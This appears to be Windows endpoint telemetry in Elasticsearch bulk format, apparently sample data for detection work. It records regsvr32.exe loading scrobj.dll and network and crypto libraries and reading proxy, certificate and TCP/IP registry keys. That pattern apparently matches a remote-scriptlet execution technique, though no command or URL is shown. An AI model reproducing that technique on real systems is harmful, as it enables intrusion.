{ "process": { "name": "regsvr32.exe", "pid": 2012, "entity_id": "{42FC7E13-CBCB-5C05-0000-0010A0395401}", "executable": "C:\\Windows\\System32\\regsvr32.exe" }, "dll": { "path": "C:\\Windows\\System32\\oleaut32.dll", "name": "oleaut32.dll" }, "@timestamp": 131883573237140000, "event": { "category": "library" } }
{"index":{}}
{ "process": { "name": "regsvr32.exe", "pid": 2012, "entity_id": "{42FC7E13-CBCB-5C05-0000-0010A0395401}", "executable": "C:\\Windows\\System32\\regsvr32.exe" }, "dll": { "path": "C:\\Windows\\System32\\SHCore.dll", "name": "SHCore.dll" }, "@timestamp": 131883573237140000, "event": { "category": "library" } }
{"index":{}}
{ "process": { "name": "regsvr32.exe", "pid": 2012, "entity_id": "{42FC7E13-CBCB-5C05-0000-0010A0395401}", "executable": "C:\\Windows\\System32\\regsvr32.exe" }, "dll": { "path": "C:\\Windows\\System32\\sechost.dll", "name": "sechost.dll" }, "@timestamp": 131883573237300000, "event": { "category": "library" } }
{"index":{}}
{ "process": { "name": "regsvr32.exe", "pid": 2012, "entity_id": "{42FC7E13-CBCB-5C05-0000-0010A0395401}", "executable": "C:\\Windows\\System32\\regsvr32.exe" }, "dll": { "path": "C:\\Windows\\System32\\IPHLPAPI.DLL", "name": "IPHLPAPI.DLL" }, "@timestamp": 131883573237300000, "event": { "category": "library" } }
{"index":{}}
{ "process": { "name": "regsvr32.exe", "pid": 2012, "entity_id": "{42FC7E13-CBCB-5C05-0000-0010A0395401}", "executable": "C:\\Windows\\System32\\regsvr32.exe" }, "dll": { "path": "C:\\Windows\\System32\\bcrypt.dll", "name": "bcrypt.dll" }, "@timestamp": 131883573237300000, "event": { "category": "library" } }
{"index":{}}
{ "process": { "name": "regsvr32.exe", "pid": 2012, "entity_id": "{42FC7E13-CBCB-5C05-0000-0010A0395401}", "executable": "C:\\Windows\\System32\\regsvr32.exe" }, "dll": { "path": "C:\\Windows\\System32\\sfc.dll", "name": "sfc.dll" }, "@timestamp": 131883573237300000, "event": { "category": "library" } }
{"index":{}}
{ "process": { "name": "regsvr32.exe", "pid": 2012, "entity_id": "{42FC7E13-CBCB-5C05-0000-0010A0395401}", "executable": "C:\\Windows\\System32\\regsvr32.exe" }, "dll": { "path": "C:\\Windows\\System32\\sfc_os.dll", "name": "sfc_os.dll" }, "@timestamp": 131883573237300000, "event": { "category": "library" } }
{"index":{}}
{ "process": { "name": "regsvr32.exe", "pid": 2012, "entity_id": "{42FC7E13-CBCB-5C05-0000-0010A0395401}", "executable": "C:\\Windows\\System32\\regsvr32.exe" }, "dll": { "path": "C:\\Windows\\System32\\imm32.dll", "name": "imm32.dll" }, "@timestamp": 131883573237300000, "event": { "category": "library" } }
{"index":{}}
{ "process": { "name": "regsvr32.exe", "pid": 2012, "entity_id": "{42FC7E13-CBCB-5C05-0000-0010A0395401}", "executable": "C:\\Windows\\System32\\regsvr32.exe" }, "dll": { "path": "C:\\Windows\\System32\\ole32.dll", "name": "ole32.dll" }, "@timestamp": 131883573237300000, "event": { "category": "library" } }
{"index":{}}
{ "process": { "name": "regsvr32.exe", "pid": 2012, "entity_id": "{42FC7E13-CBCB-5C05-0000-0010A0395401}", "executable": "C:\\Windows\\System32\\regsvr32.exe" }, "dll": { "path": "C:\\Windows\\System32\\uxtheme.dll", "name": "uxtheme.dll" }, "@timestamp": 131883573237300000, "event": { "category": "library" } }
{"index":{}}
{ "process": { "name": "regsvr32.exe", "pid": 2012, "entity_id": "{42FC7E13-CBCB-5C05-0000-0010A0395401}", "executable": "C:\\Windows\\System32\\regsvr32.exe" }, "dll": { "path": "C:\\Windows\\System32\\scrobj.dll", "name": "scrobj.dll" }, "@timestamp": 131883573237450016, "event": { "category": "library" } }
{"index":{}}
{ "process": { "name": "regsvr32.exe", "pid": 2012, "entity_id": "{42FC7E13-CBCB-5C05-0000-0010A0395401}", "executable": "C:\\Windows\\System32\\regsvr32.exe" }, "dll": { "path": "C:\\Windows\\System32\\advapi32.dll", "name": "advapi32.dll" }, "@timestamp": 131883573237450016, "event": { "category": "library" } }
{"index":{}}
{ "process": { "name": "regsvr32.exe", "pid": 2012, "entity_id": "{42FC7E13-CBCB-5C05-0000-0010A0395401}", "executable": "C:\\Windows\\System32\\regsvr32.exe" }, "dll": { "path": "C:\\Windows\\System32\\urlmon.dll", "name": "urlmon.dll" }, "@timestamp": 131883573237450016, "event": { "category": "library" } }
{"index":{}}
{ "process": { "name": "regsvr32.exe", "pid": 2012, "entity_id": "{42FC7E13-CBCB-5C05-0000-0010A0395401}", "executable": "C:\\Windows\\System32\\regsvr32.exe" }, "dll": { "path": "C:\\Windows\\System32\\windows.storage.dll", "name": "windows.storage.dll" }, "@timestamp": 131883573237450016, "event": { "category": "library" } }
{"index":{}}
{ "process": { "name": "regsvr32.exe", "pid": 2012, "entity_id": "{42FC7E13-CBCB-5C05-0000-0010A0395401}", "executable": "C:\\Windows\\System32\\regsvr32.exe" }, "dll": { "path": "C:\\Windows\\System32\\profapi.dll", "name": "profapi.dll" }, "@timestamp": 131883573237450016, "event": { "category": "library" } }
{"index":{}}
{ "process": { "name": "regsvr32.exe", "pid": 2012, "entity_id": "{42FC7E13-CBCB-5C05-0000-0010A0395401}", "executable": "C:\\Windows\\System32\\regsvr32.exe" }, "dll": { "path": "C:\\Windows\\System32\\powrprof.dll", "name": "powrprof.dll" }, "@timestamp": 131883573237450016, "event": { "category": "library" } }
{"index":{}}
{ "process": { "name": "regsvr32.exe", "pid": 2012, "entity_id": "{42FC7E13-CBCB-5C05-0000-0010A0395401}", "executable": "C:\\Windows\\System32\\regsvr32.exe" }, "dll": { "path": "C:\\Windows\\System32\\iertutil.dll", "name": "iertutil.dll" }, "@timestamp": 131883573237450016, "event": { "category": "library" } }
{"index":{}}
{ "process": { "name": "regsvr32.exe", "pid": 2012, "entity_id": "{42FC7E13-CBCB-5C05-0000-0010A0395401}", "executable": "C:\\Windows\\System32\\regsvr32.exe" }, "dll": { "path": "C:\\Windows\\System32\\fltLib.dll", "name": "fltLib.dll" }, "@timestamp": 131883573237450016, "event": { "category": "library" } }
{"index":{}}
{ "process": { "name": "regsvr32.exe", "pid": 2012, "entity_id": "{42FC7E13-CBCB-5C05-0000-0010A0395401}", "executable": "C:\\Windows\\System32\\regsvr32.exe" }, "dll": { "path": "C:\\Windows\\System32\\cryptbase.dll", "name": "cryptbase.dll" }, "@timestamp": 131883573237450016, "event": { "category": "library" } }
{"index":{}}
{ "process": { "name": "regsvr32.exe", "pid": 2012, "entity_id": "{42FC7E13-CBCB-5C05-0000-0010A0395401}", "executable": "C:\\Windows\\System32\\regsvr32.exe" }, "dll": { "path": "C:\\Windows\\System32\\dwmapi.dll", "name": "dwmapi.dll" }, "@timestamp": 131883573237450016, "event": { "category": "library" } }
{"index":{}}
{ "process": { "name": "regsvr32.exe", "pid": 2012, "entity_id": "{42FC7E13-CBCB-5C05-0000-0010A0395401}", "executable": "C:\\Windows\\System32\\regsvr32.exe" }, "dll": { "path": "C:\\Windows\\System32\\sspicli.dll", "name": "sspicli.dll" }, "@timestamp": 131883573237930000, "event": { "category": "library" } }
{"index":{}}
{ "process": { "name": "regsvr32.exe", "pid": 2012, "entity_id": "{42FC7E13-CBCB-5C05-0000-0010A0395401}", "executable": "C:\\Windows\\System32\\regsvr32.exe" }, "dll": { "path": "C:\\Windows\\System32\\ws2_32.dll", "name": "ws2_32.dll" }, "@timestamp": 131883573237930000, "event": { "category": "library" } }
{"index":{}}
{ "process": { "name": "regsvr32.exe", "pid": 2012, "entity_id": "{42FC7E13-CBCB-5C05-0000-0010A0395401}", "executable": "C:\\Windows\\System32\\regsvr32.exe" }, "dll": { "path": "C:\\Windows\\System32\\OnDemandConnRouteHelper.dll", "name": "OnDemandConnRouteHelper.dll" }, "@timestamp": 131883573237930000, "event": { "category": "library" } }
{"index":{}}
{ "process": { "name": "regsvr32.exe", "pid": 2012, "entity_id": "{42FC7E13-CBCB-5C05-0000-0010A0395401}", "executable": "C:\\Windows\\System32\\regsvr32.exe" }, "dll": { "path": "C:\\Windows\\System32\\winhttp.dll", "name": "winhttp.dll" }, "@timestamp": 131883573237930000, "event": { "category": "library" } }
{"index":{}}
{ "registry": { "path": "HKU\\S-1-5-21-2047549730-3016700585-885829632-1000\\Software\\Microsoft\\Windows\\CurrentVersion\\Internet Settings\\ZoneMap", "value": "ZoneMap", "key": "HKU\\S-1-5-21-2047549730-3016700585-885829632-1000\\Software\\Microsoft\\Windows\\CurrentVersion\\Internet Settings" }, "process": { "name": "regsvr32.exe", "pid": 2012, "entity_id": "{42FC7E13-CBCB-5C05-0000-0010A0395401}", "executable": "C:\\WINDOWS\\system32\\regsvr32.exe" }, "@timestamp": 131883573237930000, "event": { "category": "registry" } }
{"index":{}}
{ "registry": { "path": "HKU\\S-1-5-21-2047549730-3016700585-885829632-1000\\Software\\Microsoft\\Windows\\CurrentVersion\\Internet Settings\\ZoneMap\\ProxyBypass", "value": "ProxyBypass", "key": "HKU\\S-1-5-21-2047549730-3016700585-885829632-1000\\Software\\Microsoft\\Windows\\CurrentVersion\\Internet Settings\\ZoneMap" }, "process": { "name": "regsvr32.exe", "pid": 2012, "entity_id": "{42FC7E13-CBCB-5C05-0000-0010A0395401}", "executable": "C:\\WINDOWS\\system32\\regsvr32.exe" }, "@timestamp": 131883573237930000, "event": { "category": "registry" } }
{"index":{}}
{ "registry": { "path": "HKU\\S-1-5-21-2047549730-3016700585-885829632-1000\\Software\\Microsoft\\Windows\\CurrentVersion\\Internet Settings\\ZoneMap\\IntranetName", "value": "IntranetName", "key": "HKU\\S-1-5-21-2047549730-3016700585-885829632-1000\\Software\\Microsoft\\Windows\\CurrentVersion\\Internet Settings\\ZoneMap" }, "process": { "name": "regsvr32.exe", "pid": 2012, "entity_id": "{42FC7E13-CBCB-5C05-0000-0010A0395401}", "executable": "C:\\WINDOWS\\system32\\regsvr32.exe" }, "@timestamp": 131883573237930000, "event": { "category": "registry" } }
{"index":{}}
{ "registry": { "path": "HKU\\S-1-5-21-2047549730-3016700585-885829632-1000\\Software\\Microsoft\\Windows\\CurrentVersion\\Internet Settings\\ZoneMap\\UNCAsIntranet", "value": "UNCAsIntranet", "key": "HKU\\S-1-5-21-2047549730-3016700585-885829632-1000\\Software\\Microsoft\\Windows\\CurrentVersion\\Internet Settings\\ZoneMap" }, "process": { "name": "regsvr32.exe", "pid": 2012, "entity_id": "{42FC7E13-CBCB-5C05-0000-0010A0395401}", "executable": "C:\\WINDOWS\\system32\\regsvr32.exe" }, "@timestamp": 131883573237930000, "event": { "category": "registry" } }
{"index":{}}
{ "registry": { "path": "HKU\\S-1-5-21-2047549730-3016700585-885829632-1000\\Software\\Microsoft\\Windows\\CurrentVersion\\Internet Settings\\ZoneMap\\AutoDetect", "value": "AutoDetect", "key": "HKU\\S-1-5-21-2047549730-3016700585-885829632-1000\\Software\\Microsoft\\Windows\\CurrentVersion\\Internet Settings\\ZoneMap" }, "process": { "name": "regsvr32.exe", "pid": 2012, "entity_id": "{42FC7E13-CBCB-5C05-0000-0010A0395401}", "executable": "C:\\WINDOWS\\system32\\regsvr32.exe" }, "@timestamp": 131883573237930000, "event": { "category": "registry" } }
{"index":{}}
{ "registry": { "path": "HKU\\S-1-5-21-2047549730-3016700585-885829632-1000\\Software\\Microsoft\\Windows\\CurrentVersion\\Internet Settings\\ZoneMap\\ProxyBypass", "value": "ProxyBypass", "key": "HKU\\S-1-5-21-2047549730-3016700585-885829632-1000\\Software\\Microsoft\\Windows\\CurrentVersion\\Internet Settings\\ZoneMap" }, "process": { "name": "regsvr32.exe", "pid": 2012, "entity_id": "{42FC7E13-CBCB-5C05-0000-0010A0395401}", "executable": "C:\\WINDOWS\\system32\\regsvr32.exe" }, "@timestamp": 131883573237930000, "event": { "category": "registry" } }
{"index":{}}
{ "registry": { "path": "HKU\\S-1-5-21-2047549730-3016700585-885829632-1000\\Software\\Microsoft\\Windows\\CurrentVersion\\Internet Settings\\ZoneMap\\IntranetName", "value": "IntranetName", "key": "HKU\\S-1-5-21-2047549730-3016700585-885829632-1000\\Software\\Microsoft\\Windows\\CurrentVersion\\Internet Settings\\ZoneMap" }, "process": { "name": "regsvr32.exe", "pid": 2012, "entity_id": "{42FC7E13-CBCB-5C05-0000-0010A0395401}", "executable": "C:\\WINDOWS\\system32\\regsvr32.exe" }, "@timestamp": 131883573237930000, "event": { "category": "registry" } }
{"index":{}}
{ "registry": { "path": "HKU\\S-1-5-21-2047549730-3016700585-885829632-1000\\Software\\Microsoft\\Windows\\CurrentVersion\\Internet Settings\\ZoneMap\\UNCAsIntranet", "value": "UNCAsIntranet", "key": "HKU\\S-1-5-21-2047549730-3016700585-885829632-1000\\Software\\Microsoft\\Windows\\CurrentVersion\\Internet Settings\\ZoneMap" }, "process": { "name": "regsvr32.exe", "pid": 2012, "entity_id": "{42FC7E13-CBCB-5C05-0000-0010A0395401}", "executable": "C:\\WINDOWS\\system32\\regsvr32.exe" }, "@timestamp": 131883573237930000, "event": { "category": "registry" } }
{"index":{}}
{ "registry": { "path": "HKU\\S-1-5-21-2047549730-3016700585-885829632-1000\\Software\\Microsoft\\Windows\\CurrentVersion\\Internet Settings\\ZoneMap\\AutoDetect", "value": "AutoDetect", "key": "HKU\\S-1-5-21-2047549730-3016700585-885829632-1000\\Software\\Microsoft\\Windows\\CurrentVersion\\Internet Settings\\ZoneMap" }, "process": { "name": "regsvr32.exe", "pid": 2012, "entity_id": "{42FC7E13-CBCB-5C05-0000-0010A0395401}", "executable": "C:\\WINDOWS\\system32\\regsvr32.exe" }, "@timestamp": 131883573237930000, "event": { "category": "registry" } }
{"index":{}}
{ "process": { "name": "regsvr32.exe", "pid": 2012, "entity_id": "{42FC7E13-CBCB-5C05-0000-0010A0395401}", "executable": "C:\\Windows\\System32\\regsvr32.exe" }, "dll": { "path": "C:\\Windows\\System32\\nsi.dll", "name": "nsi.dll" }, "@timestamp": 131883573238080000, "event": { "category": "library" } }
{"index":{}}
{ "process": { "name": "regsvr32.exe", "pid": 2012, "entity_id": "{42FC7E13-CBCB-5C05-0000-0010A0395401}", "executable": "C:\\Windows\\System32\\regsvr32.exe" }, "dll": { "path": "C:\\Windows\\System32\\mswsock.dll", "name": "mswsock.dll" }, "@timestamp": 131883573238080000, "event": { "category": "library" } }
{"index":{}}
{ "process": { "name": "regsvr32.exe", "pid": 2012, "entity_id": "{42FC7E13-CBCB-5C05-0000-0010A0395401}", "executable": "C:\\Windows\\System32\\regsvr32.exe" }, "dll": { "path": "C:\\Windows\\System32\\winnsi.dll", "name": "winnsi.dll" }, "@timestamp": 131883573238080000, "event": { "category": "library" } }
{"index":{}}
{ "process": { "name": "regsvr32.exe", "pid": 2012, "entity_id": "{42FC7E13-CBCB-5C05-0000-0010A0395401}", "executable": "C:\\Windows\\System32\\regsvr32.exe" }, "dll": { "path": "C:\\Windows\\System32\\crypt32.dll", "name": "crypt32.dll" }, "@timestamp": 131883573238080000, "event": { "category": "library" } }
{"index":{}}
{ "process": { "name": "regsvr32.exe", "pid": 2012, "entity_id": "{42FC7E13-CBCB-5C05-0000-0010A0395401}", "executable": "C:\\Windows\\System32\\regsvr32.exe" }, "dll": { "path": "C:\\Windows\\System32\\msasn1.dll", "name": "msasn1.dll" }, "@timestamp": 131883573238230000, "event": { "category": "library" } }
{"index":{}}
{ "process": { "name": "regsvr32.exe", "pid": 2012, "entity_id": "{42FC7E13-CBCB-5C05-0000-0010A0395401}", "executable": "C:\\Windows\\System32\\regsvr32.exe" }, "dll": { "path": "C:\\Windows\\System32\\dpapi.dll", "name": "dpapi.dll" }, "@timestamp": 131883573238230000, "event": { "category": "library" } }
{"index":{}}
{ "process": { "name": "regsvr32.exe", "pid": 2012, "entity_id": "{42FC7E13-CBCB-5C05-0000-0010A0395401}", "executable": "C:\\Windows\\System32\\regsvr32.exe" }, "dll": { "path": "C:\\Windows\\System32\\wintrust.dll", "name": "wintrust.dll" }, "@timestamp": 131883573238230000, "event": { "category": "library" } }
{"index":{}}
{ "process": { "name": "regsvr32.exe", "pid": 2012, "entity_id": "{42FC7E13-CBCB-5C05-0000-0010A0395401}", "executable": "C:\\Windows\\System32\\regsvr32.exe" }, "dll": { "path": "C:\\Windows\\System32\\cryptsp.dll", "name": "cryptsp.dll" }, "@timestamp": 131883573238230000, "event": { "category": "library" } }
{"index":{}}
{ "process": { "name": "regsvr32.exe", "pid": 2012, "entity_id": "{42FC7E13-CBCB-5C05-0000-0010A0395401}", "executable": "C:\\Windows\\System32\\regsvr32.exe" }, "dll": { "path": "C:\\Windows\\System32\\rsaenh.dll", "name": "rsaenh.dll" }, "@timestamp": 131883573238230000, "event": { "category": "library" } }
{"index":{}}
{ "registry": { "path": "HKU\\S-1-5-21-2047549730-3016700585-885829632-1000\\Software\\Microsoft\\Windows\\CurrentVersion\\WinTrust\\Trust Providers\\Software Publishing", "value": "Software Publishing", "key": "HKU\\S-1-5-21-2047549730-3016700585-885829632-1000\\Software\\Microsoft\\Windows\\CurrentVersion\\WinTrust\\Trust Providers" }, "process": { "name": "regsvr32.exe", "pid": 2012, "entity_id": "{42FC7E13-CBCB-5C05-0000-0010A0395401}", "executable": "C:\\WINDOWS\\system32\\regsvr32.exe" }, "@timestamp": 131883573238230000, "event": { "category": "registry" } }
{"index":{}}
{ "registry": { "path": "HKLM\\SOFTWARE\\Microsoft\\SystemCertificates\\ROOT", "value": "ROOT", "key": "HKLM\\SOFTWARE\\Microsoft\\SystemCertificates" }, "process": { "name": "regsvr32.exe", "pid": 2012, "entity_id": "{42FC7E13-CBCB-5C05-0000-0010A0395401}", "executable": "C:\\WINDOWS\\system32\\regsvr32.exe" }, "@timestamp": 131883573238230000, "event": { "category": "registry" } }
{"index":{}}
{ "registry": { "path": "HKLM\\SOFTWARE\\Microsoft\\SystemCertificates\\ROOT", "value": "ROOT", "key": "HKLM\\SOFTWARE\\Microsoft\\SystemCertificates" }, "process": { "name": "regsvr32.exe", "pid": 2012, "entity_id": "{42FC7E13-CBCB-5C05-0000-0010A0395401}", "executable": "C:\\WINDOWS\\system32\\regsvr32.exe" }, "@timestamp": 131883573238230000, "event": { "category": "registry" } }
{"index":{}}
{ "registry": { "path": "HKLM\\SOFTWARE\\Microsoft\\SystemCertificates\\AuthRoot", "value": "AuthRoot", "key": "HKLM\\SOFTWARE\\Microsoft\\SystemCertificates" }, "process": { "name": "regsvr32.exe", "pid": 2012, "entity_id": "{42FC7E13-CBCB-5C05-0000-0010A0395401}", "executable": "C:\\WINDOWS\\system32\\regsvr32.exe" }, "@timestamp": 131883573238230000, "event": { "category": "registry" } }
{"index":{}}
{ "registry": { "path": "HKLM\\SOFTWARE\\Microsoft\\EnterpriseCertificates\\Root", "value": "Root", "key": "HKLM\\SOFTWARE\\Microsoft\\EnterpriseCertificates" }, "process": { "name": "regsvr32.exe", "pid": 2012, "entity_id": "{42FC7E13-CBCB-5C05-0000-0010A0395401}", "executable": "C:\\WINDOWS\\system32\\regsvr32.exe" }, "@timestamp": 131883573238230000, "event": { "category": "registry" } }
{"index":{}}
{ "registry": { "path": "HKLM\\SOFTWARE\\Microsoft\\EnterpriseCertificates\\Root", "value": "Root", "key": "HKLM\\SOFTWARE\\Microsoft\\EnterpriseCertificates" }, "process": { "name": "regsvr32.exe", "pid": 2012, "entity_id": "{42FC7E13-CBCB-5C05-0000-0010A0395401}", "executable": "C:\\WINDOWS\\system32\\regsvr32.exe" }, "@timestamp": 131883573238230000, "event": { "category": "registry" } }
{"index":{}}
{ "registry": { "path": "HKLM\\SOFTWARE\\Microsoft\\SystemCertificates\\SmartCardRoot", "value": "SmartCardRoot", "key": "HKLM\\SOFTWARE\\Microsoft\\SystemCertificates" }, "process": { "name": "regsvr32.exe", "pid": 2012, "entity_id": "{42FC7E13-CBCB-5C05-0000-0010A0395401}", "executable": "C:\\WINDOWS\\system32\\regsvr32.exe" }, "@timestamp": 131883573238230000, "event": { "category": "registry" } }
{"index":{}}
{ "registry": { "path": "HKLM\\SOFTWARE\\Microsoft\\SystemCertificates\\CA", "value": "CA", "key": "HKLM\\SOFTWARE\\Microsoft\\SystemCertificates" }, "process": { "name": "regsvr32.exe", "pid": 2012, "entity_id": "{42FC7E13-CBCB-5C05-0000-0010A0395401}", "executable": "C:\\WINDOWS\\system32\\regsvr32.exe" }, "@timestamp": 131883573238230000, "event": { "category": "registry" } }
{"index":{}}
{ "registry": { "path": "HKLM\\SOFTWARE\\Microsoft\\SystemCertificates\\CA", "value": "CA", "key": "HKLM\\SOFTWARE\\Microsoft\\SystemCertificates" }, "process": { "name": "regsvr32.exe", "pid": 2012, "entity_id": "{42FC7E13-CBCB-5C05-0000-0010A0395401}", "executable": "C:\\WINDOWS\\system32\\regsvr32.exe" }, "@timestamp": 131883573238230000, "event": { "category": "registry" } }
{"index":{}}
{ "registry": { "path": "HKLM\\SOFTWARE\\Microsoft\\EnterpriseCertificates\\CA", "value": "CA", "key": "HKLM\\SOFTWARE\\Microsoft\\EnterpriseCertificates" }, "process": { "name": "regsvr32.exe", "pid": 2012, "entity_id": "{42FC7E13-CBCB-5C05-0000-0010A0395401}", "executable": "C:\\WINDOWS\\system32\\regsvr32.exe" }, "@timestamp": 131883573238230000, "event": { "category": "registry" } }
{"index":{}}
{ "registry": { "path": "HKLM\\SOFTWARE\\Microsoft\\EnterpriseCertificates\\CA", "value": "CA", "key": "HKLM\\SOFTWARE\\Microsoft\\EnterpriseCertificates" }, "process": { "name": "regsvr32.exe", "pid": 2012, "entity_id": "{42FC7E13-CBCB-5C05-0000-0010A0395401}", "executable": "C:\\WINDOWS\\system32\\regsvr32.exe" }, "@timestamp": 131883573238230000, "event": { "category": "registry" } }
{"index":{}}
{ "registry": { "path": "HKLM\\SOFTWARE\\Policies\\Microsoft\\SystemCertificates\\Root", "value": "Root", "key": "HKLM\\SOFTWARE\\Policies\\Microsoft\\SystemCertificates" }, "process": { "name": "regsvr32.exe", "pid": 2012, "entity_id": "{42FC7E13-CBCB-5C05-0000-0010A0395401}", "executable": "C:\\WINDOWS\\system32\\regsvr32.exe" }, "@timestamp": 131883573238230000, "event": { "category": "registry" } }
{"index":{}}
{ "registry": { "path": "HKLM\\SOFTWARE\\Policies\\Microsoft\\SystemCertificates\\CA", "value": "CA", "key": "HKLM\\SOFTWARE\\Policies\\Microsoft\\SystemCertificates" }, "process": { "name": "regsvr32.exe", "pid": 2012, "entity_id": "{42FC7E13-CBCB-5C05-0000-0010A0395401}", "executable": "C:\\WINDOWS\\system32\\regsvr32.exe" }, "@timestamp": 131883573238230000, "event": { "category": "registry" } }
{"index":{}}
{ "registry": { "path": "HKU\\S-1-5-21-2047549730-3016700585-885829632-1000\\Software\\Microsoft\\Windows\\CurrentVersion\\Internet Settings\\5.0\\Cache\\Content\\CachePrefix", "value": "CachePrefix", "key": "HKU\\S-1-5-21-2047549730-3016700585-885829632-1000\\Software\\Microsoft\\Windows\\CurrentVersion\\Internet Settings\\5.0\\Cache\\Content" }, "process": { "name": "regsvr32.exe", "pid": 2012, "entity_id": "{42FC7E13-CBCB-5C05-0000-0010A0395401}", "executable": "C:\\WINDOWS\\system32\\regsvr32.exe" }, "@timestamp": 131883573238230000, "event": { "category": "registry" } }
{"index":{}}
{ "registry": { "path": "HKU\\S-1-5-21-2047549730-3016700585-885829632-1000\\Software\\Microsoft\\Windows\\CurrentVersion\\Internet Settings\\5.0\\Cache\\Cookies\\CachePrefix", "value": "CachePrefix", "key": "HKU\\S-1-5-21-2047549730-3016700585-885829632-1000\\Software\\Microsoft\\Windows\\CurrentVersion\\Internet Settings\\5.0\\Cache\\Cookies" }, "process": { "name": "regsvr32.exe", "pid": 2012, "entity_id": "{42FC7E13-CBCB-5C05-0000-0010A0395401}", "executable": "C:\\WINDOWS\\system32\\regsvr32.exe" }, "@timestamp": 131883573238230000, "event": { "category": "registry" } }
{"index":{}}
{ "registry": { "path": "HKU\\S-1-5-21-2047549730-3016700585-885829632-1000\\Software\\Microsoft\\Windows\\CurrentVersion\\Internet Settings\\5.0\\Cache\\History\\CachePrefix", "value": "CachePrefix", "key": "HKU\\S-1-5-21-2047549730-3016700585-885829632-1000\\Software\\Microsoft\\Windows\\CurrentVersion\\Internet Settings\\5.0\\Cache\\History" }, "process": { "name": "regsvr32.exe", "pid": 2012, "entity_id": "{42FC7E13-CBCB-5C05-0000-0010A0395401}", "executable": "C:\\WINDOWS\\system32\\regsvr32.exe" }, "@timestamp": 131883573238230000, "event": { "category": "registry" } }
{"index":{}}
{ "process": { "name": "regsvr32.exe", "pid": 2012, "entity_id": "{42FC7E13-CBCB-5C05-0000-0010A0395401}", "executable": "C:\\Windows\\System32\\regsvr32.exe" }, "dll": { "path": "C:\\Windows\\System32\\dnsapi.dll", "name": "dnsapi.dll" }, "@timestamp": 131883573238230000, "event": { "category": "library" } }
{"index":{}}
{ "registry": { "path": "HKLM\\System\\CurrentControlSet\\Services\\Tcpip\\Parameters", "value": "Parameters", "key": "HKLM\\System\\CurrentControlSet\\Services\\Tcpip" }, "process": { "name": "regsvr32.exe", "pid": 2012, "entity_id": "{42FC7E13-CBCB-5C05-0000-0010A0395401}", "executable": "C:\\WINDOWS\\system32\\regsvr32.exe" }, "@timestamp": 131883573238230000, "event": { "category": "registry" } }
{"index":{}}
{ "registry": { "path": "HKLM\\System\\CurrentControlSet\\Services\\Tcpip\\Parameters", "value": "Parameters", "key": "HKLM\\System\\CurrentControlSet\\Services\\Tcpip" }, "process": { "name": "regsvr32.exe", "pid": 2012, "entity_id": "{42FC7E13-CBCB-5C05-0000-0010A0395401}", "executable": "C:\\WINDOWS\\system32\\regsvr32.exe" }, "@timestamp": 131883573238230000, "event": { "category": "registry" } }
{"index":{}}
{ "registry": { "path": "HKLM\\System\\CurrentControlSet\\Services\\Tcpip\\Parameters", "value": "Parameters", "key": "HKLM\\System\\CurrentControlSet\\Services\\Tcpip" }, "process": { "name": "regsvr32.exe", "pid": 2012, "entity_id": "{42FC7E13-CBCB-5C05-0000-0010A0395401}", "executable": "C:\\WINDOWS\\system32\\regsvr32.exe" }, "@timestamp": 131883573238230000, "event": { "category": "registry" } }
{"index":{}}
{ "process": { "name": "regsvr32.exe", "pid": 2012, "entity_id": "{42FC7E13-CBCB-5C05-0000-0010A0395401}", "executable": "C:\\Windows\\System32\\regsvr32.exe" }, "dll": { "path": "C:\\Windows\\System32\\rasadhlp.dll", "name": "rasadhlp.dll" }, "@timestamp": 131883573238230000, "event": { "category": "library" } }
{"index":{}}
{ "registry": { "path": "HKLM\\System\\CurrentControlSet\\Services\\Tcpip\\Parameters", "value": "Parameters", "key": "HKLM\\System\\CurrentControlSet\\Services\\Tcpip" }, "process": { "name": "regsvr32.exe", "pid": 2012, "entity_id": "{42FC7E13-CBCB-5C05-0000-0010A0395401}", "executable": "C:\\WINDOWS\\system32\\regsvr32.exe" }, "@timestamp": 131883573238230000, "event": { "category": "registry" } }
{"index":{}}
{ "registry": { "path": "HKLM\\System\\CurrentControlSet\\Services\\Tcpip\\Parameters", "value": "Parameters", "key": "HKLM\\System\\CurrentControlSet\\Services\\Tcpip" }, "process": { "name": "regsvr32.exe", "pid": 2012, "entity_id": "{42FC7E13-CBCB-5C05-0000-0010A0395401}", "executable": "C:\\WINDOWS\\system32\\regsvr32.exe" }, "@timestamp": 131883573238230000, "event": { "category": "registry" } }
{"index":{}}
{ "registry": { "path": "HKLM\\System\\CurrentControlSet\\Services\\Tcpip\\Parameters", "value": "Parameters", "key": "HKLM\\System\\CurrentControlSet\\Services\\Tcpip" }, "process": { "name": "regsvr32.exe", "pid": 2012, "entity_id": "{42FC7E13-CBCB-5C05-0000-0010A0395401}", "executable": "C:\\WINDOWS\\system32\\regsvr32.exe" }, "@timestamp": 131883573238230000, "event": { "category": "registry" } }
{"index":{}}
{ "registry": { "path": "HKLM\\System\\CurrentControlSet\\Services\\Tcpip\\Parameters", "value": "Parameters", "key": "HKLM\\System\\CurrentControlSet\\Services\\Tcpip" }, "process": { "name": "regsvr32.exe", "pid": 2012, "entity_id": "{42FC7E13-CBCB-5C05-0000-0010A0395401}", "executable": "C:\\WINDOWS\\system32\\regsvr32.exe" }, "@timestamp": 131883573238230000, "event": { "category": "registry" } }
{"index":{}}
{ "process": { "name": "regsvr32.exe", "pid": 2012, "entity_id": "{42FC7E13-CBCB-5C05-0000-0010A0395401}", "executable": "C:\\Windows\\System32\\regsvr32.exe" }, "dll": { "path": "C:\\Windows\\System32\\wininet.dll", "name": "wininet.dll" }, "@timestamp": 131883573237930000, "event": { "category": "library" } }
{"index":{}}
{ "process": { "name": "regsvr32.exe", "pid": 2012, "entity_id": "{42FC7E13-CBCB-5C05-0000-0010A0395401}", "executable": "C:\\Windows\\System32\\regsvr32.exe" }, "dll": { "path": "C:\\Windows\\System32\\FWPUCLNT.DLL", "name": "FWPUCLNT.DLL" }, "@timestamp": 131883573238400000, "event": { "category": "library" } }
{"index":{}}
{ "process": { "name": "regsvr32.exe", "pid": 2012, "entity_id": "{42FC7E13-CBCB-5C05-0000-0010A0395401}", "executable": "C:\\Windows\\System32\\regsvr32.exe" }, "dll": { "path": "C:\\Windows\\System32\\schannel.dll", "name": "schannel.dll" }, "@timestamp": 131883573238700016, "event": { "category": "library" } }
{"index":{}}
{ "registry": { "path": "HKLM\\System\\CurrentControlSet\\Control\\SecurityProviders\\SCHANNEL", "value": "SCHANNEL", "key": "HKLM\\System\\CurrentControlSet\\Control\\SecurityProviders" }, "process": { "name": "regsvr32.exe", "pid": 2012, "entity_id": "{42FC7E13-CBCB-5C05-0000-0010A0395401}", "executable": "C:\\WINDOWS\\system32\\regsvr32.exe" }, "@timestamp": 131883573238700016, "event": { "category": "registry" } }
